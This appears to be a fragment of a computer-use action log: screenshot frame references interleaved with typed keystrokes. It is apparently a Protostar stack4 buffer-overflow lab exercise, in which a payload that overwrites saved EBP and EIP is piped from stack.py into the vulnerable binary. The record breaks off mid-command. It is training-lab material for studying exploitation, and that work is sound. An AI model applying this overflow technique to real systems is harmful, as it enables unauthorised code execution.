
{"action": "type", "text": "+ebp"}

{"action": "type", "text": "+eip"}

Begin piping stack.py's output into /opt/protostar/bin/stack4
{"action": "type", "text": "| /opt/protostar/b"}
